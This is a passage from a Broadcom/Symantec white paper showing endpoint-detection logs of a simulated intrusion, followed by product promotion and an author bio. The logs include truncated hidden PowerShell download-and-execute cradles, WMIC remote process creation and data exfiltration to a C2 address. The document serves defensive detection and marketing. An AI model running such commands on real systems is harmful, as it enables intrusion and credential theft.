| Jan 17, 2023, 12:53:03 PM | powershell.exe launched nslookup.exe. | Remote System Discovery + 1 other | "C:\Windows\system32\nslookup.exe" 172.28.48.2 |
| Jan 17, 2023, 12:53:03 PM | powershell.exe launched nslookup.exe. | Remote System Discovery + 1 other | "C:\Windows\system32\nslookup.exe" 172.28.48.3 |
| Jan 17, 2023, 12:53:03 PM | powershell.exe launched nslookup.exe. | Remote System Discovery + 1 other | "C:\Windows\system32\nslookup.exe" 172.28.48.4 |
| Jan 17, 2023, 12:53:04 PM | powershell.exe launched nslookup.exe. | Remote System Discovery + 1 other | "C:\Windows\system32\nslookup.exe" 172.28.48.5 |
| Jan 17, 2023, 12:53:04 PM | powershell.exe launched nslookup.exe. | Remote System Discovery + 1 other | "C:\Windows\system32\nslookup.exe" 172.28.48.6 |
| Jan 17, 2023, 12:53:04 PM | powershell.exe launched nslookup.exe. | Remote System Discovery + 1 other | "C:\Windows\system32\nslookup.exe" 172.28.48.7 |
| Jan 17, 2023, 12:53:04 PM | powershell.exe launched nslookup.exe. | Remote System Discovery + 1 other | "C:\Windows\system32\nslookup.exe" 172.28.48.8 |

In addition, the attacker does a lot of Discovery about the user, machine, and other machines on the network.

All of the stolen credentials and discovery information is staged to a file on disk.

| Jan 17, 2023, 12:53:04 PM | powershell.exe modified stageddata.txt. |
|---------------------------|-----------------------------------------|
|---------------------------|-----------------------------------------|

"PowerShell.exe" -windowstyle hidden -exec bypass -C "IEX ... Data Staged

Lateral Movement is performed to systems found using Remote System Discovery above. On Victim-1, the initial machine the attacker first accessed, we see PowerShell launching WMIC.exe to create a remote process on Victim-2.

| Jan 17, 2023, 12:53:04 PM | powershell.exe launched wmic.e | Victim-1 | "PowerShell.exe" -windowstyle hidden -ex | "C:\Windows\System32\Wbem\WMIC.exe" /failfast:on /node:"Victim-2" process call create "powershell -windowst |
|---------------------------|--------------------------------|----------|------------------------------------------|----------------------------------------------------------------------------------------------------|
|                           |                                |          |                                          |                                                                                                    |

Then we see the attacker gaining access to Victim-2.

| Jan 17, 2023, 12:53:04 PM A trusted process launched with suspic | Victim-2 | <br>CSIDL_SYSTEM\wbem\wmiprvs Exploitation for C | + 1 other | Enterprise Execut + 1 other 🜘                   | :          |                    |
|------------------------------------------------------------------|----------|--------------------------------------------------|-----------|-------------------------------------------------|------------|--------------------|
|                                                                  |          |                                                  |           | Enterprise Execution,Enterprise Defense Evasion | ,Enterpris | e Lateral Movement |
|                                                                  |          |                                                  |           |                                                 |            |                    |

The staged data containing stolen credentials and other staged data is then exfiltrated to the Command and Control server.

| > | Jan 17, 2023, 12:53:04 PM | Outbound: powershell.exe sent 279887 bytes to 34.224.50.110:443 and received 986642 byte | Exfiltration Over C2 Ch      | powershell -windowstyle hidden -nop -exec bypass -c IEX (New-Object Net.Web | 1 |
|---|---------------------------|------------------------------------------------------------------------------------------|------------------------------|-----------------------------------------------------------------------------|---|
|   |                           |                                                                                          | Exfiltration Over C2 Channel |                                                                             |   |

SES Complete alerts with an incident showing that something bad happened. But, even better, it clearly details every part of the attack.



## Conclusion

With a single, easy-to-deploy agent, SES Complete provides unrivaled protection, blocking most attackers from even entering the door of your environment. If a threat does manage to bypass protection, SES Complete's advanced detection technologies elevate the attack to the incident response team in easy-to-understand MITRE ATT&CK terminology and provide granular detail on what events occurred. SES Complete's superior investigative and response tools are a ready aid in the swift and efficient remediation of threats.

## About the Author



Adam Glick is Cyber Analytics Lead for Symantec at Broadcom. He has been developing defensive technologies for nearly twenty years. He's contributed to advanced anti-rootkit tools, behavioral analytics, and file reputation systems. He holds over twenty security related patents. Adam's current focus is on developing analytics to find advanced attacks in progress, detailing the major phases of

the attack, such as privilege escalation, credential theft and lateral movement, as well as the individual attack activity, such as registry key modifications for a UAC bypass. Adam's goal is to help defenders separate noise from truly important alerts and act quickly to contain threats.



For more information, visit our website at: www.broadcom.com

Copyright © 2023 Broadcom. All Rights Reserved. The term "Broadcom" refers to Broadcom Inc. and/or its subsidiaries. All trademarks, trade names, service marks, and logos referenced herein belong to their respective companies. SESC-HRAA-WPI00 August 15. 2023